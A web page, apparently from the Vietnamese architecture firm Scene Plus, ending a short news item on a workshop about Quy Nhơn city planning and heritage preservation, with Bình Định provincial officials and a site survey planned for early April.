Phát biểu tại hội thảo, Chủ tịch UBND tỉnh ông Hồ Quốc Dũng khẳng định, quy hoạch TP Quy Nhơn là vấn đề được tỉnh rất quan tâm, đồng thời tỉnh mong muốn phát triển Quy Nhơn trở thành thành phố hiện đại nhưng vẫn có bản sắc riêng, giữ được cảnh quan thiên nhiên, di sản văn hóa của thành phố.</p>

<p style="text-align: justify;"><img alt="" src="https://sceneplus.vn/storage/photos/shares/TRUYEN-THONG-V1/SU-KIEN/workshop-bao-ton-va-phat-huy-gia-tri-di-san-tpqn/p2.jpg" style="width: 800px; height: 345px;"></p>

<p style="text-align: justify;">Theo kế hoạch, từ ngày 1-4/4, Ban Tổ chức sẽ ghi nhận ý kiến đóng góp của tỉnh Bình Định cũng như chia sẻ của DN về đề tài nghiên cứu. Trong thời gian này, các chuyên gia cùng học viên, sinh viên của Trường ĐH Kiến trúc Hà Nội và ĐH Quy Nhơn sẽ khảo sát thực địa tại ĐH Quy Nhơn, Tiểu chủng viện Làng Sông (Tuy Phước), TP Quy Nhơn. Từ đó, đưa ra đề xuất phương án kết nối phát triển các giá trị di sản. Ngày 5/4, ban tổ chức sẽ thực hiện báo cáo kết quả sơ bộ tại Trường ĐH Quy Nhơn.<br>
<br>
&nbsp;</p>
                     </div>
                  </div>
                  
               </div>
            </div>
            <div class="col-lg-4 ">
    <div class="gt-sidebar">
       <div class="gt-sticky-sidebar">
          <div class="js-inScreen">
             <div id="block-2" class="gt-widget widget_block widget_search js-colSearch">
               <form role="search" method="get" class="searchform" action="https://sceneplus.vn/tim-kiem">
                  <div class="flex">
                      <input type="text" value="" placeholder="Nhập từ khóa cần tìm" name="s" class="searchform-text" required />
                      <button>Tìm kiếm</button>
                   </div>
               </form>
             </div>

                        <div id="block-3" class="gt-widget widget_block js-col1">
               <div class="wp-container-1 wp-block-group">
                  <div class="wp-block-group__inner-container">
                     <h2 class="title">Bài viết gần đây</h2>
                     <ul class="wp-block-latest-posts__list wp-block-latest-posts js-content">
                                                <li>
                           <a class="wp-block-latest-posts__post-title" href="/scene-plus-tham-du-le-trao-giai-thuong-kien-truc-quoc-gia-2024-2025-nha-hat-lon-ha-noi-p264">
                              Scene Plus tham dự lễ trao giải thưởng Kiến Trúc Quốc Gia 2024-2025 - Nhà Hát Lớn Hà Nội
                           </a>
                        </li>
                                                <li>
                           <a class="wp-block-latest-posts__post-title" href="/cong-vien-dien-anh-thu-thiem-mot-thi-diem-ha-tang-da-chuc-nang-song-sai-gon-p261">
                              Công viên Điện Ảnh Thủ Thiêm, Một thí điểm hạ tầng đa chức năng sông Sài Gòn
                           </a>
                        </li>
                                                <li>
                           <a class="wp-block-latest-posts__post-title" href="/ngai-peter-carter-thi-truong-thanh-pho-port-hedland-cua-uc-den-tham-van-phong-scene-plus-architects-p259">
                              Ngài Peter Carter - Thị Trường Thành Phố Port Hedland của Úc đến thăm văn phòng Scene Plus Architects
                           </a>
                        </li>
                                                <li>
                           <a class="wp-block-latest-posts__post-title" href="/scene-plus-tham-gia-chuong-trinh-made-by-vietnam-dau-an-thuong-hieu-viet-p257">
                              Scene Plus tham gia chương trình Made By VietNam - Dấu Ấn Thương Hiệu Việt
                           </a>
                        </li>
                                                <li>
                           <a class="wp-block-latest-posts__post-title" href="/giang-sinh-2024-cua-cac-kien-truc-su-o-scene-plus-se-nhu-the-nao-p254">
                              Giáng Sinh 2024 của các Kiến Trúc Sư ở Scene Plus sẽ như thế nào?
                           </a>
                        </li>
                                             </ul>
                  </div>
               </div>
            </div>
                        
          </div>

                    <div id="categories-1" class="gt-widget widget_categories">
             <div class="gt-widget-heading">
                <div class="gt-widget-title">Danh mục</div>
             </div>
             <ul style="display: flex; flex-wrap: wrap">
                                   <li class="cat-item cat-item-487" style="margin-left: 3px">
                      <a href="/truyen-thong-ca48.html">
                         Truyền thông
                      </a>
                      (49)
                   </li>
                                   <li class="cat-item cat-item-487" style="margin-left: 3px">
                      <a href="/su-kien-ca57.html">
                         Sự kiện
                      </a>
                      (18)
                   </li>
                                   <li class="cat-item cat-item-487" style="margin-left: 3px">
                      <a href="/bao-chi-xuat-ban-ca58.html">
                         Báo Chí / Xuất bản
                      </a>
                      (13)
                   </li>
                                   <li class="cat-item cat-item-487" style="margin-left: 3px">
                      <a href="/van-hoa-doanh-nghiep-ca59.html">
                         Văn hóa doanh nghiệp
                      </a>
                      (11)
                   </li>
                                   <li class="cat-item cat-item-487" style="margin-left: 3px">
                      <a href="/giai-thuong-ca77.html">
                         Giải Thưởng
                      </a>
                      (7)
                   </li>
                             </ul>
          </div>  
                    
          
       </div>
    </div>
</div>         </div>
      </div>
   </div>
   


   
   

         </div>




    </main>
    
    <div id="fb-root"></div>

    <script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v14.0" nonce="hcex4T2V"></script>
    <footer class="gt-footer gt-footer-boxed">
        <div class="gt-container" style=" background-image:url(https://sceneplus.vn/storage/photos/shares/footer.png) ">

            <div class="container-2 box-listmenu">
                <div class="row">

                    <div class="col-lg-4"></div>

                                            
                                                    <div class="col-lg-2">
                                                                <div class="title">
                                    <h2>
                                        
                                         Giới thiệu

                                                                            </h2>
                                    
                                </div>
                                                                                                <div class="content">
                                    <ul>
	<li><a href="https://sceneplus.vn/">Về ch&uacute;ng t&ocirc;i</a></li>
	<li><a href="https://sceneplus.vn/">Sứ mệnh - Tầm nh&igrave;n</a></li>
	<li><a href="https://sceneplus.vn/">Đội ngũ</a></li>
	<li><a href="https://sceneplus.vn/">Chứng chỉ</a></li>
	<li><a href="https://sceneplus.vn/">Giải thưởng</a></li>
	<li><a href="https://sceneplus.vn/">Sơ đồ tổ chức</a></li>
	<li><a href="https://sceneplus.vn/">Đối t&aacute;c</a></li>
</ul>

                                </div>
                                                            </div>
                                            
                                            
                                                    <div class="col-lg-2">
                                                                <div class="title">
                                    <h2>
                                        
                                        Dịch vụ

                                                                            </h2>
                                    
                                </div>
                                                                                                <div class="content">
                                    <ul>
	<li><a href="https://sceneplus.vn/tu-van-lap-quy-hoach-srv5">Tư vấn lập quy hoạch</a></li>
	<li><a href="https://sceneplus.vn/thiet-ke-canh-quan-srv7">Thiết kế cảnh quan</a></li>
	<li><a href="https://sceneplus.vn/thiet-ke-kien-truc-srv6">Thiết kế kiến tr&uacute;c</a></li>
	<li><a href="https://sceneplus.vn/thiet-ke-noi-that-srv8">Thiết kế nội thất</a></li>
	<li><a href="https://sceneplus.vn/lap-du-an-dau-tu-srv9">Lập dự &aacute;n đầu tư</a></li>
</ul>

                                </div>
                                                            </div>
                                            
                                            
                                                    <div class="col-lg-2">
                                                                <div class="title">
                                    <h2>
                                        
                                        Dự án

                                                                            </h2>
                                    
                                </div>
                                                                                                <div class="content">
                                    <ul>
	<li><a href="https://sceneplus.vn/quy-hoach-ca54.html">Quy hoạch</a></li>
	<li><a href="https://sceneplus.vn/canh-quan-ca55.html">Cảnh quan</a></li>
	<li><a href="https://sceneplus.vn/kien-truc-noi-that-ca56.html">Kiến tr&uacute;c &amp; Nội thất</a></li>
</ul>

                                </div>
                                                            </div>
                                            
                                            
                                                    <div class="col-lg-2">
                                                                <div class="title">
                                    <h2>
                                        
                                        Truyền thông

                                                                            </h2>
                                    
                                </div>
                                                                                                <div class="content">
                                    <ul>
	<li><a href="https://sceneplus.vn/su-kien-ca57.html">Sự kiện</a></li>
	<li><a href="https://sceneplus.vn/xuat-ban-ca58.html">Xuất bản</a></li>
	<li><a href="https://sceneplus.vn/van-hoa-doanh-nghiep-ca59.html">Văn h&oacute;a doanh nghiệ</a>p</li>
</ul>

                                </div>
                                                            </div>
                                                                
                </div>
            </div>

        </div>

        <div class="copy-right">
           <div class="container-2">
              <div class="row">

                <div class="col-lg-4">
                    <div class="text-copyright">
                        <p style="text-align: center;">Copyright by ScenePlus</p>

                    </div>
                </div>
                <div class="col-lg-4">
                                        <div class="title">
                        CÔNG TY TNHH KIẾN TRÚC SCENE PLUS
                    </div>  
                                        

                                        <div class="text">
                        20 Đào Duy Anh, Phường 9, Quận Phú Nhuận, TP HCM
                    </div>
                    
                                        <div class="text">
                        sp.office@sceneplus.vn
                                                 / 
                                                02862990566
                    </div>
                                    </div>
                 <div class="col-lg-4">
                    <div class="social-list">

                        
                                                    <div class="grid grid-5_lg grid-5_md grid-5_sm grid-gap_20">
                                                                    
                                                                            <div class="grid-item">
                                            <a href="https://www.linkedin.com" target="_blank" title="LinkedIn" class="text-white">
                                                <div class="icon">
                                                                                                            <span class="icon-svg"
                                                            style="">
                                                            <svg xmlns="http://www.w3.org/2000/svg" width="24px" height="24px" viewBox="0 0 24 24" fill="none"> <path fill-rule="evenodd" clip-rule="evenodd" d="M5 1.25C3.48122 1.25 2.25 2.48122 2.25 4C2.25 5.51878 3.48122 6.75 5 6.75C6.51878 6.75 7.75 5.51878 7.75 4C7.75 2.48122 6.51878 1.25 5 1.25ZM3.75 4C3.75 3.30964 4.30964 2.75 5 2.75C5.69036 2.75 6.25 3.30964 6.25 4C6.25 4.69036 5.69036 5.25 5 5.25C4.30964 5.25 3.75 4.69036 3.75 4Z" fill=""></path> <path fill-rule="evenodd" clip-rule="evenodd" d="M2.25 8C2.25 7.58579 2.58579 7.25 3 7.25H7C7.41421 7.25 7.75 7.58579 7.75 8V21C7.75 21.4142 7.41421 21.75 7 21.75H3C2.58579 21.75 2.25 21.4142 2.25 21V8ZM3.75 8.75V20.25H6.25V8.75H3.75Z" fill=""></path> <path fill-rule="evenodd" clip-rule="evenodd" d="M9.25 8C9.25 7.58579 9.58579 7.25 10 7.25H14C14.4142 7.25 14.75 7.58579 14.75 8V8.43402L15.1853 8.24748C15.9336 7.92676 16.7339 7.72565 17.5433 7.65207C20.3182 7.3998 22.75 9.58038 22.75 12.3802V21C22.75 21.4142 22.4142 21.75 22 21.75H18C17.5858 21.75 17.25 21.4142 17.25 21V14C17.25 13.6685 17.1183 13.3505 16.8839 13.1161C16.6495 12.8817 16.3315 12.75 16 12.75C15.6685 12.75 15.3505 12.8817 15.1161 13.1161C14.8817 13.3505 14.75 13.6685 14.75 14V21C14.75 21.4142 14.4142 21.75 14 21.75H10C9.58579 21.75 9.25 21.4142 9.25 21V8ZM10.75 8.75V20.25H13.25V14C13.25 13.2707 13.5397 12.5712 14.0555 12.0555C14.5712 11.5397 15.2707 11.25 16 11.25C16.7293 11.25 17.4288 11.5397 17.9445 12.0555C18.4603 12.5712 18.75 13.2707 18.75 14V20.25H21.25V12.3802C21.25 10.4759 19.589 8.97227 17.6791 9.14591C17.025 9.20536 16.3784 9.36807 15.7762 9.6262L14.2954 10.2608C14.0637 10.3601 13.7976 10.3363 13.5871 10.1976C13.3767 10.0588 13.25 9.82354 13.25 9.57143V8.75H10.75Z" fill=""></path> </svg>
                                                        </span>
                                                                                                    </div>
                                            </a>
                                        </div>
                                    
                                                                    
                                    
                                                                    
                                                                            <div class="grid-item">
                                            <a href="https://www.youtube.com/" target="_blank" title="Youtube" class="text-white">
                                                <div class="icon">
                                                                                                            <span class="icon-svg"
                                                            style="">
                                                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024" class="icon"> <path d="M960 509.2c0-2.2 0-4.7-.1-7.6-.1-8.1-.3-17.2-.5-26.9-.8-27.9-2.2-55.7-4.4-81.9-3-36.1-7.4-66.2-13.4-88.8a139.52 139.52 0 0 0-98.3-98.5c-28.3-7.6-83.7-12.3-161.7-15.2-37.1-1.4-76.8-2.3-116.5-2.8-13.9-.2-26.8-.3-38.4-.4h-29.4c-11.6.1-24.5.2-38.4.4-39.7.5-79.4 1.4-116.5 2.8-78 3-133.5 7.7-161.7 15.2A139.35 139.35 0 0 0 82.4 304C76.3 326.6 72 356.7 69 392.8c-2.2 26.2-3.6 54-4.4 81.9-.3 9.7-.4 18.8-.5 26.9 0 2.9-.1 5.4-.1 7.6v5.6c0 2.2 0 4.7.1 7.6.1 8.1.3 17.2.5 26.9.8 27.9 2.2 55.7 4.4 81.9 3 36.1 7.4 66.2 13.4 88.8 12.8 47.9 50.4 85.7 98.3 98.5 28.2 7.6 83.7 12.3 161.7 15.2 37.1 1.4 76.8 2.3 116.5 2.8 13.9.2 26.8.3 38.4.4h29.4c11.6-.1 24.5-.2 38.4-.4 39.7-.5 79.4-1.4 116.5-2.8 78-3 133.5-7.7 161.7-15.2 47.9-12.8 85.5-50.5 98.3-98.5 6.1-22.6 10.4-52.7 13.4-88.8 2.2-26.2 3.6-54 4.4-81.9.3-9.7.4-18.8.5-26.9 0-2.9.1-5.4.1-7.6v-5.6zm-72 5.2c0 2.1 0 4.4-.1 7.1-.1 7.8-.3 16.4-.5 25.7-.7 26.6-2.1 53.2-4.2 77.9-2.7 32.2-6.5 58.6-11.2 76.3-6.2 23.1-24.4 41.4-47.4 47.5-21 5.6-73.9 10.1-145.8 12.8-36.4 1.4-75.6 2.3-114.7 2.8-13.7.2-26.4.3-37.8.3h-28.6l-37.8-.3c-39.1-.5-78.2-1.4-114.7-2.8-71.9-2.8-124.9-7.2-145.8-12.8-23-6.2-41.2-24.4-47.4-47.5-4.7-17.7-8.5-44.1-11.2-76.3-2.1-24.7-3.4-51.3-4.2-77.9-.3-9.3-.4-18-.5-25.7 0-2.7-.1-5.1-.1-7.1v-4.8c0-2.1 0-4.4.1-7.1.1-7.8.3-16.4.5-25.7.7-26.6 2.1-53.2 4.2-77.9 2.7-32.2 6.5-58.6 11.2-76.3 6.2-23.1 24.4-41.4 47.4-47.5 21-5.6 73.9-10.1 145.8-12.8 36.4-1.4 75.6-2.3 114.7-2.8 13.7-.2 26.4-.3 37.8-.3h28.6l37.8.3c39.1.5 78.2 1.4 114.7 2.8 71.9 2.8 124.9 7.2 145.8 12.8 23 6.2 41.2 24.4 47.4 47.5 4.7 17.7 8.5 44.1 11.2 76.3 2.1 24.7 3.4 51.3 4.2 77.9.3 9.3.4 18 .5 25.7 0 2.7.1 5.1.1 7.1v4.8zM423 646l232-135-232-133z"></path> </svg>
                                                        </span>
                                                                                                    </div>
                                            </a>
                                        </div>
                                    
                                                                    
                                                                            <div class="grid-item">
                                            <a href="https://facebook.com" target="_blank" title="Facebook" class="text-white">
                                                <div class="icon">
                                                                                                            <span class="icon-svg"
                                                            style="">
                                                            <svg xmlns="http://www.w3.org/2000/svg" width="24px" height="24px" viewBox="0 0 24 24" fill="none"> <path d="M17 2H14C12.6739 2 11.4021 2.52678 10.4645 3.46447C9.52678 4.40215 9 5.67392 9 7V10H6V14H9V22H13V14H16L17 10H13V7C13 6.73478 13.1054 6.48043 13.2929 6.29289C13.4804 6.10536 13.7348 6 14 6H17V2Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path> </svg>
                                                        </span>
                                                                                                    </div>
                                            </a>
                                        </div>
                                    
                                                                    
                                                                            <div class="grid-item">
                                            <a href="https://messenger.com" target="_blank" title="Comment" class="text-white">
                                                <div class="icon">
                                                                                                            <span class="icon-svg"
                                                            style="">
                                                            <svg xmlns="http://www.w3.org/2000/svg" width="576px" height="576px" viewBox="0 -32 576 576"><path d="M532 386.2c27.5-27.1 44-61.1 44-98.2 0-80-76.5-146.1-176.2-157.9C368.3 72.5 294.3 32 208 32 93.1 32 0 103.6 0 192c0 37 16.5 71 44 98.2-15.3 30.7-37.3 54.5-37.7 54.9-6.3 6.7-8.1 16.5-4.4 25 3.6 8.5 12 14 21.2 14 53.5 0 96.7-20.2 125.2-38.8 9.2 2.1 18.7 3.7 28.4 4.9C208.1 407.6 281.8 448 368 448c20.8 0 40.8-2.4 59.8-6.8C456.3 459.7 499.4 480 553 480c9.2 0 17.5-5.5 21.2-14 3.6-8.5 1.9-18.3-4.4-25-.4-.3-22.5-24.1-37.8-54.8zm-392.8-92.3L122.1 305c-14.1 9.1-28.5 16.3-43.1 21.4 2.7-4.7 5.4-9.7 8-14.8l15.5-31.1L77.7 256C64.2 242.6 48 220.7 48 192c0-60.7 73.3-112 160-112s160 51.3 160 112-73.3 112-160 112c-16.5 0-33-1.9-49-5.6l-19.8-4.5zM498.3 352l-24.7 24.4 15.5 31.1c2.6 5.1 5.3 10.1 8 14.8-14.6-5.1-29-12.3-43.1-21.4l-17.1-11.1-19.9 4.6c-16 3.7-32.5 5.6-49 5.6-54 0-102.2-20.1-131.3-49.7C338 339.5 416 272.9 416 192c0-3.4-.4-6.7-.7-10C479.7 196.5 528 238.8 528 288c0 28.7-16.2 50.6-29.7 64z"></path></svg>
                                                        </span>
                                                                                                    </div>
                                            </a>
                                        </div>
                                    
                                                                    
                                    
                                                                    
                                    
                                                            </div>
                        
                        
                    </div>
                 </div>

                 <!-- <div class="social-icon">
                    <div class="item-social">
                       <div class="icon"><i class="fa fa-map-marker"></i></div>
                       <div class="text"> 20 Đào Duy Anh, Phường 9, Quận Phú Nhuận, TP HCM</div>
                    </div>
                    <div class="item-social">
                       <div class="icon"><i class="fa fa-envelope"></i></div>
                       <div class="text">sp.office@sceneplus.vn</div>
                    </div>
                    <div class="item-social">
                       <div class="icon"><i class="fa fa-phone"></i></div>
                       <div class="text">02862990566</div>
                    </div>
                    <div class="item-social">
                       <a href="https://www.facebook.com/sceneplusarchitect" target="_blank" class="gt-facebook">
                          <div class="icon"><i class="fab fa-facebook-f"></i></div>
                          <div class="text">Facebook</div>
                       </a>
                    </div>
                    <div class="item-social">
                       <a href="https://www.linkedin.com/in/scene-plus-241b39224/" target="_blank" class="gt-linkedin">
                          <div class="icon"><i class="fab fa-linkedin-in"></i></div>
                          <div class="text">Linkedin</div>
                       </a>
                    </div>
                 </div> -->
              </div>
           </div>
        </div>
    </footer>
    <script type="text/javascript">
        window.RS_MODULES = window.RS_MODULES || {};
        window.RS_MODULES.modules = window.RS_MODULES.modules || {};
        window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
        window.RS_MODULES.defered = true;
        window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
        window.RS_MODULES.type = 'compiled';
    </script>
    <div class="gt-search-box gt-light">
    <div class="gt-searchbox-close">
        <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 47.971 47.971" xml:space="preserve">
            <g>
                <path d="M28.228,23.986L47.092,5.122c1.172-1.171,1.172-3.071,0-4.242c-1.172-1.172-3.07-1.172-4.242,0L23.986,19.744L5.121,0.88 c-1.172-1.172-3.07-1.172-4.242,0c-1.172,1.171-1.172,3.071,0,4.242l18.865,18.864L0.879,42.85c-1.172,1.171-1.172,3.071,0,4.242 C1.465,47.677,2.233,47.97,3,47.97s1.535-0.293,2.121-0.879l18.865-18.864L42.85,47.091c0.586,0.586,1.354,0.879,2.121,0.879 s1.535-0.293,2.121-0.879c1.172-1.171,1.172-3.071,0-4.242L28.228,23.986z"/>
            </g>
        </svg>
    </div>

    <!-- What are you looking for? -->

    <div class="gt-container">
        <p class="small"><strong>Bn cần tìm gì?</strong></p>
        <div class="gt-form">
            <form role="search" method="get" class="searchform" action="https://sceneplus.vn/tim-kiem">
                <input type="text" value="" placeholder="Nhập từ khóa cần tìm" name="s" class="searchform-text" required />
                <button>Tìm kiếm</button>
            </form>
        </div>
    </div>
    
    </div>
    <nav class="gt-navbar-mobile gt-light">
        <div class="gt-navbar-mobile-close">
            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 47.971 47.971" xml:space="preserve">
                <g>
                    <path d="M28.228,23.986L47.092,5.122c1.172-1.171,1.172-3.071,0-4.242c-1.172-1.172-3.07-1.172-4.242,0L23.986,19.744L5.121,0.88 c-1.172-1.172-3.07-1.172-4.242,0c-1.172,1.171-1.172,3.071,0,4.242l18.865,18.864L0.879,42.85c-1.172,1.171-1.172,3.071,0,4.242 C1.465,47.677,2.233,47.97,3,47.97s1.535-0.293,2.121-0.879l18.865-18.864L42.85,47.091c0.586,0.586,1.354,0.879,2.121,0.879 s1.535-0.293,2.121-0.879c1.172-1.171,1.172-3.071,0-4.242L28.228,23.986z"/>
                </g>
            </svg>
        </div>
        <div class="gt-navbar-mobile-search">
            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 56.966 56.966" xml:space="preserve">
                <path d="M55.146,51.887L41.588,37.786c3.486-4.144,5.396-9.358,5.396-14.786c0-12.682-10.318-23-23-23s-23,10.318-23,23 s10.318,23,23,23c4.761,0,9.298-1.436,13.177-4.162l13.661,14.208c0.571,0.593,1.339,0.92,2.162,0.92 c0.779,0,1.518-0.297,2.079-0.837C56.255,54.982,56.293,53.08,55.146,51.887z M23.984,6c9.374,0,17,7.626,17,17s-7.626,17-17,17 s-17-7.626-17-17S14.61,6,23.984,6z"/>
            </svg>
        </div>
         
         <div class="scroll-pane">
            <div class="gt-inner">
               

               <ul id="menu-secondary-menu-2" class="gt-nav-primary">
                   <li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item current_page_item">
                    <a href="/">Giới thiệu</a>
                </li>
                                                            <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-46 gt-dropdown">
                    <a href="/dich-vu-ca46.html">Dịch vụ</a>
                    <ul class="sub-menu">
                                                    <li class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-72"><a href="https://sceneplus.vn/tu-van-lap-quy-hoach-srv5">Lập quy hoạch</a></li>
                                                    <li class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-73"><a href="https://sceneplus.vn/thiet-ke-canh-quan-srv7">Cảnh quan</a></li>
                                                    <li class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-74"><a href="https://sceneplus.vn/thiet-ke-kien-truc-srv6">Kiến trúc</a></li>
                                                    <li class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-75"><a href="https://sceneplus.vn/thiet-ke-noi-that-srv8">Nội thất</a></li>
                                                    <li class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-76"><a href="https://sceneplus.vn/lap-du-an-dau-tu-%E2%80%93-bcnckt-du-an-dau-tu-xay-dung-cong-trinh-srv9">Lập dự án đầu tư</a></li>
                                            </ul>
                </li>
                                                            <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47 gt-dropdown">
                    <a href="/du-an-ca47.html">Dự án</a>
                    <ul class="sub-menu">
                                                    <li class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-54"><a href="/quy-hoach-ca54.html">Quy hoạch</a></li>
                                                    <li class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-55"><a href="/canh-quan-ca55.html">Cảnh quan</a></li>
                                                    <li class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-56"><a href="/kien-truc-noi-that-ca56.html">Kiến trúc &amp; Nội thất</a></li>
                                            </ul>
                </li>
                                                            <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-48 gt-dropdown">
                    <a href="/truyen-thong-ca48.html">Truyền thông</a>
                    <ul class="sub-menu">
                                                    <li class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-57"><a href="/su-kien-ca57.html">Sự kiện</a></li>
                                                    <li class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-77"><a href="/giai-thuong-ca77.html">Giải Thưởng</a></li>
                                                    <li class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-58"><a href="/xuat-ban-ca58.html">Báo Chí / Xuất bản</a></li>
                                                    <li class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-59"><a href="/van-hoa-doanh-nghiep-ca59.html">Văn hóa doanh nghiệp</a></li>
                                            </ul>
                </li>
                                                            <li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item current_page_item">
                    <a href="/tuyen-dung-ca50.html">Tuyển dụng</a>
                </li>
                                                            <li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item current_page_item">
                    <a href="lien-he">Liên hệ</a>
                </li>
                                       </ul>
           </div>
       </div>
    </nav>


    
            <div class="scrolltop gt-light" id="scroll-top" onclick="scrollToTop()">
            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
            <line x1="12" y1="19" x2="12" y2="5"></line>
            <polyline points="5 12 12 5 19 12"></polyline>
            </svg>
        </div>
    

    <!-- Modal -->
<div class="modal fade" id="modal" tabindex="-1" role="dialog" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <h5 class="modal-title">&nbsp;</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="modal-body">
      </div>
      <div class="modal-footer">
        <button type="button" class="btn btn-secondary" data-dismiss="modal">Close</button>
        <button type="button" class="btn btn-primary">Ok</button>
      </div>
    </div>
  </div>
</div>

<template id="js-temp_modal">
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">&nbsp;</h5>
          <button type="button" class="close" data-dismiss="modal" aria-label="Close">
            <span aria-hidden="true">&times;</span>
          </button>
        </div>
        <div class="modal-body">
        </div>
        <div class="modal-footer">
          <button type="button" class="btn btn-secondary" data-dismiss="modal">Close</button>
          <button type="button" class="btn btn-primary">Ok</button>
        </div>
      </div>
    </div>
</template>    
    

            <div class="show-desktop">
        <div class="tab-fixed-bottom tab-fixed-cta">
                    </div>
    </div>
        <div class="show-mobile">
        <div class="tab-fixed-bottom">
                    </div>
    </div>
            
    
    
        
            
        
    

    

            <script type="text/html" id="wpb-modifications"></script>
        <style>.wp-container-1 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-1 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-1 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
        <style>.wp-container-2 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-2 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-2 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
        <style id='rs-plugin-settings-inline-css' type='text/css'>
        #rs-demo-id {}
        </style>
        <!-- <script type='text/javascript' src='https://sceneplus.vn/assets/frontend/item/wp-includes/js/dist/vendor/regenerator-runtime.min3937.js?ver=0.13.9' id='regenerator-runtime-js'></script> -->
        <!-- <script type='text/javascript' src='https://sceneplus.vn/assets/frontend/item/wp-includes/js/dist/vendor/wp-polyfill.min2c7c.js?ver=3.15.0' id='wp-polyfill-js'></script> -->
        <script type='text/javascript' id='contact-form-7-js-extra'>
        /* <![CDATA[ */
        // var wpcf7 = {"api":{"root":"https:\/\/sceneplus.vn\/wp-json\/","namespace":"contact-form-7\/v1"}};
        /* ]]> */
        </script>
        <!-- <script type='text/javascript' src='https://sceneplus.vn/assets/frontend/item/wp-content/plugins/contact-form-7/includes/js/index5406.js?ver=5.5.6' id='contact-form-7-js'></script> -->
        <!-- <script type='text/javascript' src='https://sceneplus.vn/assets/frontend/item/wp-content/plugins/image-map-pro-wordpress/js/image-map-pro.min9dff.js?ver=5.3.2' id='image-map-pro-dist-js-js'></script> -->
        <!-- <script type='text/javascript' src='https://sceneplus.vn/assets/frontend/item/wp-content/plugins/revslider/public/assets/js/rbtools.minadc6.js?ver=6.5.5' defer async id='tp-tools-js'></script> -->
        <!-- <script type='text/javascript' src='https://sceneplus.vn/assets/frontend/item/wp-content/plugins/revslider/public/assets/js/rs6.minadc6.js?ver=6.5.5' defer async id='revmin-js'></script> -->
        <!-- <script type='text/javascript' src='https://sceneplus.vn/assets/frontend/item/wp-content/themes/luxe/include/assets/js/tweenmax.min37ad.js?ver=6.0.1' id='tweenmax-js'></script> -->
        <!-- <script type='text/javascript' src='https://sceneplus.vn/assets/frontend/item/wp-content/themes/luxe/include/assets/js/swiper.min37ad.js?ver=6.0.1' id='swiper-js'></script> -->
        <!-- <script type='text/javascript' src='https://sceneplus.vn/assets/frontend/item/wp-content/themes/luxe/include/assets/js/popper.min37ad.js?ver=6.0.1' id='popper-js'></script> -->
        <!-- <script type='text/javascript' src='https://sceneplus.vn/assets/frontend/item/wp-content/themes/luxe/include/assets/js/masonry.pkgd.min37ad.js?ver=6.0.1' id='masonry-pkgd-js'></script> -->
        <!-- <script type='text/javascript' src='https://sceneplus.vn/assets/frontend/item/wp-content/themes/luxe/include/assets/js/parallax.min37ad.js?ver=6.0.1' id='parallax-js'></script> -->
        <!-- <script type='text/javascript' src='https://sceneplus.vn/assets/frontend/item/wp-content/themes/luxe/include/assets/js/spinner.min37ad.js?ver=6.0.1' id='spinner-js'></script> -->
        <!-- <script type='text/javascript' src='https://sceneplus.vn/assets/frontend/item/wp-content/themes/luxe/include/assets/js/baslider.min37ad.js?ver=6.0.1' id='baslider-js'></script> -->
        <!-- <script type='text/javascript' src='https://sceneplus.vn/assets/frontend/item/wp-content/themes/luxe/include/assets/js/vide.min37ad.js?ver=6.0.1' id='vide-js'></script> -->
        <script type='text/javascript' src='https://sceneplus.vn/assets/frontend/item/wp-content/themes/luxe/include/assets/js/bootstrap.min37ad.js?ver=6.0.1' id='bootstrap-js'></script>
        <!-- <script type='text/javascript' src='https://sceneplus.vn/assets/frontend/item/wp-content/themes/luxe/include/assets/js/jscrollpane.min37ad.js?ver=6.0.1' id='jscrollpane-js'></script> -->
